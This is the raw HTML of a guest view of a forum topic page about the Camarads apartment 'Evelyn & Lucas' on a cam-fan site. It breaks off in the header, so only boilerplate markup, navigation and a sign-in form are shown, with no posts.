

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://xcamfan.com/topic/7061-evelyn-lucas/
body_size: 26027
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/7061-evelyn-lucas/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="15"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Evelyn &amp; Lucas - Camarads (11 Online Apartments) - xcamfan.com</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30732855-8', 'auto');
  ga('send', 'pageview');

</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//xcamfan.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//xcamfan.com/static/css/core_global_framework_framework.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/core_front_core.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='https://xcamfan.com/uploads/css_built_15/chatbox_front_main.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/forums_front_forums.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/forums_front_topics.css?v=4ed24d99911767652945'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--chatbox_theme_mobile_menu: 0;
--set__logo-light: url('https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png');
--set__logo-dark: url('https://xcamfan.com/uploads/set_resources_15/805782955_6d538d11ecfced46f459ee300b5e80ec_xCamFan.comr2_27cc14.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta property="og:title" content="Evelyn &amp; Lucas">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://xcamfan.com/topic/7061-evelyn-lucas/">
				
			
		
	
		
			
				
					<meta name="description" content="Apartment Topic for Evelyn &amp; Lucas. Note: We don&#039;t allow Camarads Uploads to Public Boards on xCamFan.com">
				
			
		
	
		
			
				
					<meta property="og:description" content="Apartment Topic for Evelyn &amp; Lucas. Note: We don&#039;t allow Camarads Uploads to Public Boards on xCamFan.com">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2025-01-13T11:57:43Z">
				
			
		
	
		
			
				
					<meta property="og:image" content="https://xcamfan.com/uploads/monthly_2024_05/image.png.e22c209234e2c062041784fcf14e7bae.png">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="xcamfan.com">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="next" href="https://xcamfan.com/topic/7061-evelyn-lucas/page/2/">
		
	
		
			<link rel="last" href="https://xcamfan.com/topic/7061-evelyn-lucas/page/3/">
		
	
		
			<link rel="canonical" href="https://xcamfan.com/topic/7061-evelyn-lucas/">
		
	
	
	
	
	
	<link rel="manifest" href="https://xcamfan.com/manifest.webmanifest/">
	
	

	
	

	
	


		

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="7061" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">xcamfan.com</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://xcamfan.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

		

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">xcamfan.com</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/71-other-sites/" itemprop="item">
						<span itemprop="name">Other Sites </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/183-camarads-11-online-apartments/" itemprop="item">
						<span itemprop="name">Camarads (11 Online Apartments) </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Evelyn &amp; Lucas</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://xcamfan.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png" width="341" height="80" alt='xcamfan.com' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://xcamfan.com/uploads/set_resources_15/805782955_6d538d11ecfced46f459ee300b5e80ec_xCamFan.comr2_27cc14.png" width="155" height="40" alt='xcamfan.com' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">xcamfan.com</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_8" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_8' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="38"  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://xcamfan.com/files/"  data-navItem-id="38" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Downloads</span>
						</span>
					</a>
				
			
		</li>
	

	

						</ul>
					
				
			
		</li>
	

	

	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activity</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="3"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://xcamfan.com/discover/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Activity</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	
		
		
		
		<li  data-id="7"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://xcamfan.com/search/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Search</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="35"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://xcamfan.com/leaderboard/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="27"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://xcamfan.com/online/"  data-navItem-id="27" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="45"  data-navApp="nexus" data-navExt="Subscriptions" >
			
			
				
					<a href="https://xcamfan.com/subscriptions/"  data-navItem-id="45" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f021'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Subscriptions</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Support</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_21' data-ips-hidden-light-dismiss hidden>
							


	

	
		
		
		
		<li  data-id="26"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://xcamfan.com/staff/"  data-navItem-id="26" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Staff</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="30"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="http://webcamsplus.com/" target='_blank' rel="noopener" data-navItem-id="30" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Live Cams</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="77"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://xcamfan.com/chatbox/"  data-navItem-id="77" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_8" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activity</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="45"  data-navApp="nexus" data-navExt="Subscriptions" >
			
			
				
					<a href="https://xcamfan.com/subscriptions/"  data-navItem-id="45" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f021'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Subscriptions</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Support</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="30"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="http://webcamsplus.com/" target='_blank' rel="noopener" data-navItem-id="30" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Live Cams</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="77"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://xcamfan.com/chatbox/"  data-navItem-id="77" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://xcamfan.com/login/'>
			<input type="hidden" name="csrfKey" value="3ebf4fbcd29834a83c9fe8dbe0f9bed6">
			<input type="hidden" name="ref" value="aHR0cHM6Ly94Y2FtZmFuLmNvbS90b3BpYy83MDYxLWV2ZWx5bi1sdWNhcy8=">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://xcamfan.com/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--twitter' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with X</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://xcamfan.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
